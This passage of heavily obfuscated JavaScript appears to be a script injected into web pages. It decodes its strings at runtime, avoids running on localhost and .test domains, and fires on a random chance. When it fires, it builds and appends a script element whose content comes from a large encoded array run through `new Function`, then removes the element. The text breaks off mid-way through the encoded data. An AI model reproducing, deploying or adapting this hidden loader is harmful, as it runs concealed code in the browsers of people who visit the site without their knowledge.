Y(0x1dc,'1(Af')+Y(0x1735,'#[5H')+Y(0x40e6,'Cu$U')+Y(0x2d06,'PNzJ')+Y(0xf5b,'h!0K')+Y(0x41cd,'f8WK')+Y(0x2633,'J%hH')+Y(0x328f,'vrwG')+Y(0x33d8,'Q45&')+Y(0x3761,'V]r)')+Y(0x2207,'Z#et')+Y(0x1fa4,'VJnG')+Y(0x2a91,'#[5H')+Y(0x35f2,'H%kI')+Y(0xad4,'Q45&')+Y(0x14ae,'mI#g')+Y(0x2a82,'Zkc%')+Y(0x17d2,'JvZN')+Y(0x3a05,'h!0K')+Y(0xa6d,')1JS')+Y(0x1618,'fVmH')+Y(0x1a8f,'mA87')+Y(0x1986,'VJnG')+Y(0x3f17,'%x&B')+Y(0x120b,'WnL7')+Y(0x772,'PNzJ')+Y(0x27ea,'DlgP')+Y(0x32d4,'Cu$U')+Y(0x3b46,'v776')+Y(0x36be,'v776')+Y(0x2cff,'m^&J')+Y(0x239a,'Cu$U')+Y(0xc4f,'Q45&')+Y(0x3756,'[E4K')+Y(0x1f9f,'gIv9')+Y(0x313c,'v776')+Y(0x143e,'17CK')+Y(0x128c,'tHy]')+Y(0x1dbb,'v776')+Y(0x1418,'6ZqT')+Y(0x3213,'J(u^')+Y(0xe47,'%x&B')+Y(0x4149,')A![')+Y(0x25e4,'JvZN')+Y(0x3fba,'mrvk')+Y(0x1d4f,'QGV7')+Y(0x1f98,'J(u^')+Y(0x3e26,'%x&B')+Y(0x3380,'V]r)')+Y(0x2ef6,'G*kX')+Y(0x911,'H%kI')+Y(0xc0d,'Q45&')+Y(0x3d24,'7eCY')+Y(0x3f8,'Zkc%')+Y(0x1dd9,'ir*3')+Y(0x21df,'S[a4')+Y(0x284f,'6ZqT')+Y(0x1214,'%x&B')+Y(0x3ee7,'l4LE')+Y(0x342e,'fVmH')+Y(0x4522,'9pW[')+Y(0x1b2a,'H%kI')+Y(0x180c,'f8WK')+Y(0x3aca,'VJnG')+Y(0x4cc,'fVmH')+Y(0x89f,'mI#g')+Y(0x3ffc,'Z#et')+Y(0x38c2,'1(Af')+Y(0x23fd,'hLyQ')+Y(0x4a2,'PNzJ')+Y(0x286e,'E$@2')+Y(0x5bc,'4]aJ')+Y(0xc4c,'Zkc%')+Y(0x50f,'DlgP')+Y(0x1af8,'V]r)')+Y(0x3a27,']kYM'))+(Y(0x8e0,'Z#et')+Y(0x156b,'b6lW')+Y(0x104f,'Cu$U')+Y(0x2305,'v776')+Y(0x3329,'MkT6')+Y(0x2692,'H%kI')+Y(0x40d0,'hLyQ')+Y(0x21cc,'J(u^')+Y(0x37ad,'mrvk')+Y(0x3101,'9pW[')+Y(0x4440,'G*kX')+Y(0x3411,'%x&B')+Y(0x269c,'V]r)')+Y(0xcb0,'4]aJ')+Y(0x43f5,'E$@2')+Y(0x1adc,'fVmH')+Y(0x450d,'7eCY')+Y(0x2954,'H%kI')+Y(0x1ad9,'mI#g')+Y(0x30c2,'#[5H')+Y(0x39f6,'h!0K')+Y(0x2c93,'Q45&')+Y(0x362,'V]r)')+Y(0x4509,'ir*3')+Y(0x3b95,'gIv9')+Y(0xd97,'l4LE')+Y(0x1446,'tHy]')+Y(0x44f5,'mI#g')+Y(0x1450,'J(u^')+Y(0xe93,'17CK')+Y(0x395a,']kYM')+Y(0x2a2a,'m^&J')+Y(0x27a9,'Z#et')+Y(0x956,'Cu$U')+Y(0x401e,']kYM')+Y(0x3c09,'%x&B')+Y(0x1699,')1JS')+Y(0x48f,'mA87')+Y(0x1ca8,'G*kX')+Y(0x1f73,'%x&B')+Y(0x4307,'17CK')+Y(0x271b,'m^&J')+Y(0xc3f,'#[5H')+Y(0x19a0,'7eCY')+Y(0x2426,'fVmH')+Y(0x3c44,'S[a4')+Y(0x226f,'b6lW')+Y(0xc14,'v776')+Y(0x53b,'fVmH')+Y(0x4504,'4]aJ')+Y(0xca6,'dLmP')+Y(0x3c2c,'JvZN')+Y(0x1b29,'mA87')+Y(0x2002,'h!0K')+Y(0x3ff7,'J%hH')+Y(0x1522,'1PM*')+Y(0xa04,'H%kI')+Y(0x38f8,'17CK')+Y(0x1be7,'[E4K')+Y(0x1a65,'mA87')+Y(0x3a26,'6ZqT')+Y(0x117f,'J(u^')+Y(0x421c,'Q45&')+Y(0xe43,'MkT6')+Y(0x2961,'17CK')+Y(0x40f9,'[E4K')+Y(0x263e,'S[a4')+Y(0x1d6d,'[E4K')+Y(0x12a6,'%x&B')+Y(0x1c83,'v776')+Y(0x1d36,'%x&B')+Y(0x2535,'mrvk')+Y(0xc3e,'WnL7')+Y(0x1619,'J(u^')+Y(0x7b5,'tHy]')+Y(0x136b,'17CK')+Y(0xd7a,'G*kX')+Y(0x28ec,'vrwG')+Y(0x25b2,'J(u^')+Y(0x25b3,'l4LE')+Y(0x2384,'f8WK')+Y(0x3e45,'1(Af')+Y(0x1bcd,'QGV7')+Y(0x240d,'Q45&')+Y(0x81a,')1JS')+Y(0x430a,'PNzJ')+Y(0x1be9,'MkT6')+Y(0x3ee3,'9pW[')+Y(0x228e,'1%jC')+Y(0x3028,'[E4K')+Y(0x2f10,'6ZqT')+Y(0xc8f,'ir*3')+Y(0x2e7,'mrvk')+Y(0x24eb,'#[5H')+Y(0x3eb9,'MkT6')+Y(0x32e5,'1PM*')+Y(0x42d2,'Zkc%')+Y(0x2f49,'QGV7')+Y(0x1bdd,'ir*3')+Y(0x3439,'#[5H')+Y(0x18b7,'v776')+Y(0xe66,'5L)s')+Y(0x38c8,'l4LE')+Y(0xc71,'H%kI')+Y(0x2cb7,'V]r)')+Y(0x20ea,'Z#et')+Y(0x2d53,'v776')+Y(0x3064,'l4LE')+Y(0x681,'5L)s')+Y(0x2b48,'G*kX')+Y(0x3e15,'VJnG')+Y(0x408b,'Q45&')+Y(0x32fc,'m^&J')+Y(0x1b94,'4]aJ')+Y(0x2685,'7eCY')+Y(0x418,'VJnG')+Y(0x2050,'&HmG')+Y(0x25c4,')1JS')+Y(0x1e39,'m^&J')+Y(0x35eb,'mrvk')+Y(0x3bce,'PNzJ')+Y(0x3a4f,'v776')+Y(0x360,'Z#et')+Y(0x29be,'5L)s')+Y(0x2013,'ir*3')+Y(0x1bfe,'m^&J')+Y(0x39e3,'H%kI')+Y(0x3a8e,'dLmP')+Y(0x3619,'m^&J')+Y(0x364c,'DlgP')+Y(0x270c,'5L)s')+Y(0x302,'f8WK')+Y(0x3073,'gIv9')+Y(0x12e3,'mI#g')+Y(0x4258,'1PM*')+Y(0x31ed,'H%kI')+Y(0x1faf,')1JS')+Y(0x247d,'G*kX')+Y(0x2b5c,'4]aJ')+Y(0x3e54,'7eCY')+Y(0xe95,'9pW[')+Y(0x3bc8,'G*kX')+Y(0x2e9c,'VJnG')+Y(0x33c,')1JS')+Y(0x3e82,'7eCY')+Y(0x7e3,'mrvk')+Y(0xf72,'mrvk')+Y(0x3bd1,'fVmH')+Y(0x3da1,'J(u^')+Y(0x1158,'1PM*')+Y(0x2d78,'DlgP')+Y(0x1734,'dLmP')+Y(0x1a6e,'dLmP')+Y(0xc28,'[E4K')+Y(0x1871,'VJnG')+Y(0x21e,'V]r)')+Y(0x19e1,')A![')+Y(0x44dd,'b6lW')+Y(0x3bdf,'JvZN')+Y(0x3b68,'VJnG')+Y(0x36f,'dLmP')+Y(0x2159,'JvZN')+Y(0xc40,'l4LE')+Y(0x529,'V]r)')+Y(0x2aec,'Z#et')+Y(0x194c,'S[a4')+Y(0x6fc,'1(Af')+Y(0x1835,'PNzJ')+Y(0x369,'QGV7')+Y(0x3283,'4]aJ')+Y(0xc51,'V]r)')+Y(0x2f4f,'S[a4')+Y(0xa6f,'PNzJ')+Y(0x3f79,'QGV7')+Y(0x369a,'#[5H')+Y(0x2b9e,'DlgP')+Y(0xab1,'7eCY')+Y(0xccb,'mI#g')+Y(0xea1,'S[a4')+Y(0x232e,'mA87')+Y(0xb60,'ir*3')+Y(0x2acf,'V]r)')+Y(0x1ab4,'J%hH')+Y(0x66a,'WnL7')+Y(0x3a37,'Q45&')+Y(0x2966,'dLmP')+Y(0x655,'Zkc%')+Y(0x1c0c,'m^&J')+Y(0x22db,'Q45&')+Y(0x27d7,'1%jC')+Y(0x36a6,'G*kX')+Y(0x334d,'5L)s')+Y(0x3b5e,'%x&B')+Y(0xd09,'QGV7')+Y(0x10cf,'m^&J')+Y(0xff9,'JvZN')+Y(0x33dc,'hLyQ')+Y(0x1dac,'WnL7')+Y(0x3600,'v776')+Y(0x30ce,'Zkc%'))+(Y(0x228,'7eCY')+Y(0xe4b,'H%kI')+Y(0x1720,'7eCY')+Y(0x886,'E$@2')+Y(0x14c3,'V]r)')+Y(0x39c9,'tHy]')+Y(0x565,')1JS')+Y(0x607,'VJnG')+Y(0x451a,'WnL7')+Y(0xa93,'7eCY')+Y(0x3b6e,'[E4K')+Y(0x2f07,'MkT6')+Y(0x3ae3,'6ZqT')+Y(0x1cb7,'mA87')+Y(0x3926,'dLmP')+Y(0x41c9,'Zkc%')+Y(0x2fe5,'vrwG')+Y(0x373a,'S[a4')+Y(0x3c16,'h!0K')+Y(0xa5d,'J(u^')+Y(0x2f83,'Q45&')+Y(0x1043,'mI#g')+Y(0x1b36,'Q45&')+Y(0x213b,'6ZqT')+Y(0xa6a,'fVmH')+Y(0x2c21,'%x&B')+Y(0x3acd,'E$@2')+Y(0x1d79,'VJnG')+Y(0x4513,'dLmP')+Y(0x3c51,'hLyQ')+Y(0x1b32,'b6lW')+Y(0x40fd,'MkT6')+Y(0x147d,'V]r)')+Y(0x221c,'tHy]')+Y(0x11b1,'1%jC')+Y(0xe25,'tHy]')+Y(0x2be8,'1(Af')+Y(0x33e6,'J%hH')+Y(0x235b,'dLmP')+Y(0x2b69,'ir*3')+Y(0x409,'VJnG')+Y(0xc9b,'l4LE')+Y(0x231a,'&HmG')+Y(0xb55,'v776')+Y(0x1134,'Zkc%')+Y(0x3984,'S[a4')+Y(0x2a55,'MkT6')+Y(0x32b8,'E$@2')+Y(0x4153,'DlgP')+Y(0x158c,'9pW[')+Y(0x23b9,'MkT6')+Y(0x3474,'tHy]')+Y(0x3181,'DlgP')+Y(0x3a87,'G*kX')+Y(0x26e0,'f8WK')+Y(0x4089,'7eCY')+Y(0x2db2,'Cu$U')+Y(0x21aa,'ir*3')+Y(0x1bca,'V]r)')+Y(0x129d,'J%hH')+Y(0x746,'m^&J')+Y(0xd8b,'1PM*')+Y(0x350d,'1PM*')+Y(0x1a54,'Q45&')+Y(0x78f,'7eCY')+Y(0x261b,'S[a4')+Y(0x242a,'l4LE')+Y(0x4329,'v776')+Y(0x1cab,'mA87')+Y(0x2225,'G*kX')+Y(0x51d,'#[5H')+Y(0x37dc,'MkT6')+Y(0x2d43,'1(Af')+Y(0x3a4d,'7eCY')+Y(0x3463,'m^&J')+Y(0x140a,'ir*3')+Y(0x39e9,'WnL7')+Y(0xa5f,')A![')+Y(0x8eb,'hLyQ')+Y(0x8de,'G*kX')+Y(0x41fd,'J%hH')+Y(0x217e,')1JS')+Y(0x87e,']kYM')+Y(0x18cc,'[E4K')+Y(0x3c7,'S[a4')+Y(0x30d4,'DlgP')+Y(0x234c,'Z#et')+Y(0x25ef,'gIv9')+Y(0xa40,'QGV7')+Y(0x17c5,'1%jC')+Y(0x2ec9,'5L)s')+Y(0xb40,'%x&B')+Y(0xace,')A![')+Y(0x37be,'b6lW')+Y(0x485,'JvZN')+Y(0x8ec,'G*kX')+Y(0x19ae,'DlgP')+Y(0xac8,'Z#et')+Y(0x32fd,'mI#g')+Y(0x12f7,']kYM')+Y(0x11c6,'4]aJ')+Y(0x3d99,'6ZqT')+Y(0x15e0,'hLyQ')+Y(0x208,'[E4K')+Y(0x4399,'G*kX')+Y(0x1e07,'f8WK')+Y(0x646,'[E4K')+Y(0x2aae,'h!0K')+Y(0x3929,'E$@2')+Y(0x8ed,'ir*3')+Y(0x2f3b,'%x&B')+Y(0x4248,'#[5H')+Y(0x3689,'v776')+Y(0x1537,'Z#et')+Y(0x20c5,'v776')+Y(0x23a,'J(u^')+Y(0x1153,'V]r)')+Y(0x2746,'S[a4')+Y(0x72b,'WnL7')+Y(0x3952,'WnL7')+Y(0x3b1f,'Cu$U')+Y(0x30a,'MkT6')+Y(0x197f,'S[a4')+Y(0x1182,'S[a4')+Y(0x578,'Q45&')+Y(0x44b0,'MkT6')+Y(0x1eb1,'V]r)')+Y(0x1ee,'MkT6')+Y(0x2bb1,'Q45&')+Y(0x2e4f,'fVmH')+Y(0x15c0,'J(u^')+Y(0x43ef,'QGV7')+Y(0x423c,'hLyQ')+Y(0x2409,'7eCY')+Y(0x94e,'Q45&')+Y(0x40ab,'Zkc%')+Y(0x6e4,'m^&J')+Y(0x14b2,'VJnG')+Y(0x623,'E$@2')+Y(0x2ea,'vrwG')+Y(0x1a7c,'ir*3')+Y(0x28c5,'G*kX')+Y(0x533,'1(Af')+Y(0x408f,'MkT6')+Y(0x21ab,'J(u^')+Y(0x24be,'Z#et')+Y(0xc63,'DlgP')+Y(0x218a,'WnL7')+Y(0x230b,'4]aJ')+Y(0x400c,'G*kX')+Y(0x1968,'v776')+Y(0xa83,'b6lW')+Y(0x1e50,'gIv9')+Y(0xcd2,'5L)s')+Y(0x414b,'hLyQ')+Y(0x15c6,'WnL7')+Y(0x13e4,'VJnG')+Y(0x34a0,'fVmH')+Y(0x13f9,'dLmP')+Y(0xbbf,'PNzJ')+']'),d[Y(0x6e2,'6ZqT')]=Y(0x25a7,']kYM')+Y(0x3661,'9pW[')+Y(0x3fcd,'dLmP')+Y(0x2810,'17CK')+Y(0x2d34,'[E4K')+Y(0x22e4,'1PM*')+Y(0x127f,'l4LE')+Y(0x3e9f,'h!0K')+Y(0x33b8,'ir*3')+Y(0x38c3,'mrvk')+Y(0x3803,'&HmG')+Y(0x14c4,'DlgP')+Y(0x134e,'E$@2')+Y(0x20ac,'H%kI')+Y(0x757,'h!0K')+Y(0x189a,'&HmG'),d[Y(0x247,'JvZN')]=Y(0x27dc,'PNzJ')+Y(0x13a3,'PNzJ')+Y(0x4d5,'7eCY')+Y(0x3ab,'MkT6')+Y(0x2f0c,'#[5H')+Y(0x3e50,'17CK')+Y(0x289f,'ir*3')+Y(0x3165,'tHy]')+Y(0x4bc,'l4LE')+Y(0x24c0,'J%hH')+Y(0x3b8a,'dLmP')+Y(0x2b04,'WnL7'),d[Y(0x37cf,'h!0K')]=Y(0x460,'b6lW')+Y(0x41b8,'Cu$U')+Y(0x4432,'S[a4')+Y(0x1533,'6ZqT')+Y(0x19f9,'l4LE')+Y(0x2e38,'ir*3')+Y(0x1d65,'vrwG')+Y(0x1802,'fVmH')+Y(0x3508,')A![')+Y(0x1eaf,'Z#et')+Y(0x3f9c,'PNzJ')+Y(0x31b8,'G*kX')+Y(0x3c61,'tHy]')+Y(0x4237,'Z#et')+Y(0x4360,'QGV7')+Y(0x11c1,'DlgP')+Y(0x4057,'Z#et')+Y(0x31fb,')1JS'),d[Y(0x2c8a,'v776')]=function(z,B){return z===B;},d[Y(0x18ba,'H%kI')]=Y(0x10c5,'hLyQ')+Y(0x3f11,'9pW['),d[Y(0xd36,'QGV7')]=Y(0xa03,'ir*3')+Y(0x27b9,'[E4K')+Y(0x1e55,'tHy]')+Y(0x1bbb,'7eCY')+Y(0x4117,'Cu$U'),d[Y(0x58d,'PNzJ')]=Y(0x2fd,'[E4K')+Y(0x1afe,'1(Af'),d[Y(0x12f6,'17CK')]=Y(0x621,'17CK')+'t',d[Y(0x258c,'Zkc%')]=Y(0x832,'H%kI')+Y(0x30c6,'[E4K'),d[Y(0xb57,'MkT6')]=function(z,B){return z===B;},d[Y(0x44da,'1(Af')]=function(x,y,z){return x(y,z);},d[Y(0x2bf6,'#[5H')]=function(x,y,z){return x(y,z);},d[Y(0x8f5,'gIv9')]=function(z,B){return z-B;},d[Y(0x16b1,'%x&B')]=function(x,y){return x(y);},d[Y(0x3572,'5L)s')]=function(x,y,z){return x(y,z);},d[Y(0x2441,'JvZN')]=function(x){return x();},d[Y(0x438c,'m^&J')]=Y(0x360d,'&HmG')+'t',d[Y(0x2476,'m^&J')]=Y(0x3b97,'mI#g')+Y(0x10a1,'%x&B')+Y(0x71c,'&HmG'),d[Y(0x2998,'MkT6')]=Y(0x1ad8,'mrvk')+Y(0x24c1,'PNzJ')+Y(0x2f46,'9pW[')+Y(0x1cb2,'H%kI')+Y(0x41e6,'mrvk')+Y(0x1672,'1%jC')+Y(0x44e7,'6ZqT')+Y(0x13d2,'9pW['),d[Y(0x35e0,'5L)s')]=Y(0xc5f,'MkT6')+Y(0x1570,'MkT6')+Y(0x2a6a,'MkT6')+Y(0x5e9,'17CK')+Y(0xb04,'4]aJ')+Y(0x28ab,'1(Af'),d[Y(0x3c43,'QGV7')]=function(x){return x();},d[Y(0x232,'1PM*')]=function(x){return x();},d[Y(0x33c0,'J%hH')]=Y(0x770,'QGV7');var e=d,f=function(){var x=!![];return function(y,z){var B=x?function(){var Z=_0x2350359d;if(z){var C=z[Z(0x2436,'PNzJ')](y,arguments);return z=null,C;}}:function(){};return x=![],B;};}();function g(x,y){var a0=Y;for(var z in x)if(e[a0(0x1ee8,'dLmP')](z[a0(0x300d,'b6lW')+'h'],y)&&function(B,C){var a1=a0;for(var J=0x2;e[a1(0x1094,'dLmP')](J,C[a1(0x2ef9,'fVmH')+'h']);J++)if(e[a1(0x1910,'1%jC')](B[a1(0x4079,'G*kX')+a1(0x146b,'MkT6')](C[J][0x0]),C[J][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var a2=Y;return e[a2(0x30e5,'Q45&')](x,Math[a2(0x25f1,'4]aJ')](e[a2(0x1f31,'%x&B')](Math[a2(0x1fd9,'dLmP')+'m'](),e[a2(0x25f2,'Cu$U')](e[a2(0x1ec3,'mrvk')](y,0x1),x))));}function i(x,y){var a3=Y;for(var z=0x0;e[a3(0x358b,'MkT6')](z,y[a3(0x28b9,'1%jC')+'h']);z++){var B=y[z],C=e[a3(0x125f,'1PM*')](0x0,B[a3(0x3516,'m^&J')+'Of']('.'))?e[a3(0xf3f,'b6lW')]('.',x):x,J=e[a3(0x2df0,'%x&B')](C[a3(0x1d2f,'J(u^')+'h'],B[a3(0x1da4,'JvZN')+'h']),K=C[a3(0x37fa,'1%jC')+'Of'](B,J),J=e[a3(0x2e1b,'4]aJ')](-0x1,K)&&e[a3(0x999,'Z#et')](K,J);if(J&&(e[a3(0x2f96,'J%hH')](C[a3(0x1ef3,'mA87')+'h'],B[a3(0x83b,'%x&B')+'h'])||e[a3(0x3584,'QGV7')](0x0,B[a3(0x2d23,'H%kI')+'Of']('.'))))return 0x1;}}function j(){var a4=Y,x,y;return e[a4(0x2221,'%x&B')](g,e[a4(0x2e07,')1JS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=Y,x=e[a5(0x42ec,'gIv9')](l,e[a5(0x5e4,'J%hH')](j));if(x){var x=e[a5(0x21ed,'dLmP')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a5(0x3b0a,'VJnG')](0x46,x[a5(0x1ff,'dLmP')+a5(0x3c87,')1JS')](0x0))&&e[a5(0xcb8,'QGV7')](0x66,x[a5(0x3664,'S[a4')+a5(0x250f,'Q45&')](0x0))||e[a5(0x2a72,'WnL7')](0x49,x[a5(0x155d,'VJnG')+a5(0x146b,'MkT6')](0x1))&&e[a5(0x3b0a,'VJnG')](0x69,x[a5(0x30dc,'fVmH')+a5(0x4453,'QGV7')](0x1))||e[a5(0xf95,'5L)s')](0x4c,x[a5(0x32fa,'WnL7')+a5(0xc9a,'J%hH')](0x2))&&e[a5(0x2856,'mA87')](0x6c,x[a5(0x31ab,'DlgP')+a5(0x4170,'Cu$U')](0x2))||e[a5(0x2d9c,'6ZqT')](0x45,x[a5(0x259d,'#[5H')+a5(0x128f,'PNzJ')](0x3))&&e[a5(0x286c,'J(u^')](0x65,x[a5(0x3664,'S[a4')+a5(0x1dcf,'&HmG')](0x3))||e[a5(0x16a2,'gIv9')](0x3a,x[a5(0x981,'vrwG')+a5(0x34c8,']kYM')](0x4))):void 0x0;}}function l(x){var a6=Y;return e[a6(0x3c5c,'Cu$U')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=Y,x=e[a7(0x1c1f,'#[5H')](j);if(x){var y=e[a7(0x3dbe,'vrwG')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a7(0x2452,'ir*3')](y,'~')?e[a7(0x38fb,'MkT6')](l,x):z)&&e[a7(0x261c,'mI#g')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a7(0x36c7,'mrvk')](y,z);}}function n(){var a8=Y,x=e[a8(0x3d39,'PNzJ')],y=new RegExp(e[a8(0x4192,'WnL7')],'g');return x[a8(0x33bd,'5L)s')+'ce'](y,'')[a8(0x309a,'l4LE')](';');}function o(){var a9=Y,x=e[a9(0x2ce2,'%x&B')],y=new RegExp(e[a9(0x1c52,'DlgP')],'g');return x[a9(0x1a31,'1%jC')+'ce'](y,'')[a9(0x276c,'tHy]')](';');}function p(x){var aa=Y;return e[aa(0x2eca,'1(Af')](-0x1,x[aa(0x1616,'QGV7')+'Of'](String[aa(0xc5d,'H%kI')+aa(0x2373,'5L)s')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0xd4d,'Zkc%')](x)||new RegExp(e[aa(0x34f5,'%x&B')],'g')[aa(0x1252,'MkT6')](x));var y;}function q(x,y){var ab=Y,z=x[ab(0x558,'#[5H')+'h'];return e[ab(0x27bf,'hLyQ')](x[ab(0x10bb,'b6lW')+ab(0x34d6,'E$@2')](e[ab(0x3586,'QGV7')](z,y[ab(0x44c1,'WnL7')+'h']),z),y);}function r(){var ac=Y,x=e[ac(0x1279,'mI#g')][ac(0x3dd1,'fVmH')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z={};z[ac(0xcdd,']kYM')]=e[ac(0x5af,'%x&B')],z[ac(0x158f,'G*kX')]=function(R,U){var ad=ac;return e[ad(0x1141,')1JS')](R,U);},z[ac(0x43a8,'&HmG')]=e[ac(0x2c7d,'WnL7')],z[ac(0x264,'J(u^')]=function(R,U){var ae=ac;return e[ae(0x27bf,'hLyQ')](R,U);},z[ac(0x183b,'tHy]')]=e[ac(0x2a74,'Z#et')],z[ac(0x343,'S[a4')]=function(R,U){var af=ac;return e[af(0x3297,'ir*3')](R,U);},z[ac(0x3665,'1PM*')]=e[ac(0x252e,'G*kX')],z[ac(0xe60,'%x&B')]=function(R,U){var ag=ac;return e[ag(0x301a,'E$@2')](R,U);},z[ac(0x3d5a,'E$@2')]=function(R){var ah=ac;return e[ah(0x11a2,'1%jC')](R);};var B=z;continue;case'1':return!K||!!(e[ac(0x1c7a,'Q45&')](i,K=e[ac(0x32aa,'f8WK')](q,K,String[ac(0x1f71,'7eCY')+ac(0x1bf4,'H%kI')+'de'](0x2e))?K[ac(0x27ae,'l4LE')+ac(0x2932,'PNzJ')](0x0,e[ac(0x312f,'b6lW')](K[ac(0x9b8,')A![')+'h'],0x1)):K,J)||e[ac(0x29dd,'J(u^')](i,K,Q)||e[ac(0x3390,'l4LE')](p,K)||e[ac(0x1a5c,'6ZqT')](k));case'2':var C=e[ac(0x43f0,'J%hH')](f,this,function(){var ai=ac,R=B[ai(0x56e,'E$@2')](typeof window,B[ai(0x3abb,'m^&J')])?window:B[ai(0x365,'S[a4')](typeof process,B[ai(0x33f,'vrwG')])&&B[ai(0x1839,'%x&B')](typeof require,B[ai(0x1841,'m^&J')])&&B[ai(0x1c6d,'5L)s')](typeof global,B[ai(0xef8,'fVmH')])?global:this,U=function(){var aj=ai,W=new R[(aj(0x3455,'6ZqT'))+'p'](B[aj(0x163e,'f8WK')]);return!W[aj(0x24ef,'hLyQ')](C);};return B[ai(0x4045,'9pW[')](U);});continue;case'3':var J=e[ac(0x1c1f,'#[5H')](n),K=e[ac(0x185b,'f8WK')](m),Q=e[ac(0x3341,'hLyQ')](o);continue;case'4':e[ac(0x4272,'f8WK')](C);continue;}break;}}function s(x){var ak=Y,y=e[ak(0x29ef,'&HmG')](j),z;y&&((z=y[ak(0x1893,'1PM*')+ak(0x41c4,'b6lW')+ak(0x2242,'%x&B')](e[ak(0x1cc0,'E$@2')]))[ak(0x1283,']kYM')]=e[ak(0x1c09,'1%jC')],z[ak(0x17fe,'1(Af')+ak(0xee2,'m^&J')+'t']=x,(y[ak(0x2986,'J(u^')]||y[ak(0x1ba4,'mrvk')]||y[ak(0x3642,'tHy]')+ak(0x33a,'9pW[')+ak(0x44ba,')A![')])[ak(0x18da,'6ZqT')+ak(0x310d,'Q45&')+'d'](z),z[ak(0x1509,'fVmH')+'e']());}function t(){var al=Y,x,y=e[al(0x23fb,'&HmG')](g,e[al(0x4456,'&HmG')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=e[al(0x1935,'V]r)')],B=new RegExp(e[al(0x26f4,'f8WK')],'g'),(B=y[z[al(0xb56,'h!0K')+'ce'](B,'')])&&B[al(0x30b5,'PNzJ')+al(0x2f52,'gIv9')][al(0x2559,']kYM')+al(0x3f3f,'ir*3')+'d'](B));}try{var u,v,w;e[Y(0x2e9a,'b6lW')](r)||(e[Y(0x383a,'JvZN')](t),e[Y(0x2cd6,'tHy]')](0x1,e[Y(0x404d,'9pW[')](h,0x1,u=0x4))||e[Y(0x352e,'WnL7')](s,e[Y(0x171b,'G*kX')](e[Y(0x3ed2,'Zkc%')]('(',new Function((function(){var _0x2983918=function(){var _0x8804542c=['neXdzfDnEuvOsNLRCLn5z3DLreKZwLn3BK5RqxDHEwnW','ttjsvgvivw5mq2rUv1zNELz6vLDArwrysNL3BLjgtNjH','zfvoDMfSyZfAv1jyvuHRBKXdzdnIvZLPvJfcwweXyZnI','u3LND2verxLzExDUtKnOBvz5y3blmhnVtuHNEe0Yuxnk','BMvfmuLJmwrsyuDss1uYouDwELjqsNL3BLz6wNDzmhC0','AgTtBKPWsNL3BMngtNzvv0K0yta1wfvvog5mq2ryvvrK','ELuXy1HStgfTww5mq2r0t0C5EfOYmxjtmwrqtKnJC0OY','BvzRs1H0CfPPAgznsgD5t1rJmK5uwtvAvNnUyMS1BMvR','z3LnmKLZsJbOuLPuuw5lvJa5wM5wDvKZuNbImJrVy0n4','u2nWwfnOreXiAgjuAwD3zurgAe1tD25HshaZuunJCeT5','v3LKAMfhrNLrwffUwfnODKT5C3bpmZv1sMLzB2jumxnk','Eu5utxnkEMqYs0nvBKTtDeXlrei0tvrzmeXdzdzjEMC0','we5vC25mq2rytKu1ALqYsM9zmhbPuZa5we5etMPumu5Y','vxPoAeP5Bgrlsfi1y0DwDLPPqNDJBtLQwLHoEKXfsMjw','q2nZsJnAsLiXAhzKBtbUtenKrgjxDfvAAKv2wtb0seP5','mtm0mJyYr3HxvLvz','ALLytMXkEK1Ut21AyLrPz3DLrezQt1n3BLnvoufpu2nW','vgH2yLzJmMfty3nkmwrst1rgwe5yvLrLrwnUtenKwe5x','EwD3zurfmu1tD25LAu00t0nJCeSWC29nsgD5tLDvC0P6','mNHHvKvAAvndzgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnT','nw9wmuPvtvzJmW','EwD3zurjmu1tD25JsgXXtKnJCeSWC29nsgD4wxPNC0OZ','C0P6AgXpvfvUs1yWC2f6mxzmr3C5wM5wDvKZuNbImJrV','AKzOtenKEu4XDefkEwTYu3LND2vertnpu3DUwfzKwfPP','u2nWsZbZB01iz3LnvevZsJbOuLPuuw5lu3HRvZbZB01i','uJfJBtrNy0n0Ee8ZmhnArNrms0rcne1xuxLmq2rKsKHA','vZL1s0vvCguZwMHJAujuufu0n2nTvJbKweP1suDAyLv5','sgD5turNC0OYEhvxA3nUs1nRCMnhrNLJmLzkyM5rB1nP','C29nsgD4txPjC0OYAdzKmefUs1n0teTeqJrnAMC1tenJ','v28WsNLRCLn5z3DLreu1tLn3BLnvnvfHu2nWsZbZB01i','vJfgr1PfEerHEKPyvuzWALvirw5mq2rytKrcwMfisKDz','z25yvNn3zurcza','wLnKzeTiwxnkEwnWteHzovPSDfDlrei0twPNneXdzfLu','rxbLm0PSzeHwEwjPqNDqAJf4tZmWC1PgDeXlrei0tvrR','y1nSn2nTvJbKweP1suHcogzirtDMu3HRvZbZB01iz3Lo','uLfkEwTYu3LND2verxLpu3DUsKHSmwvdy3blmhnVtuHN','tLrJC0OZqJvHALfUs1yWovn5z3DLrev5wLn3BLD6vNfn','mfzytLDSB1jhAhHkExDUy2ToCLyXyZnAr1jmzdbnBKXd','vK1UtenKEveYDhHwELL6wKvOtLr5y3nkm1u0yJjWwfvy','rxLnELeXtMPJne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05','tuHNEfLxuxnkmdL4vtnRBKTtDeXlrei0twPNm0XdzhDL','uw5mq2ryvurSCwqYmxzxBKPysNL3BMfhmxzLr1zuytno','vZbbBKTwmhnkmMnUs1r0EvPyuJfJBtrNwMX0v0TeqJrn','tenJnfPuAZfkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDK','vtbmq2rKvJfKBuP5Bgrlse5IvfnND2vesxDzu3DUu1u1','mJfKCNDsANG','q3DUuw1fmwrty3byvdfTzfC1AMrhBhzIAwG2tevfCguZ','vw5l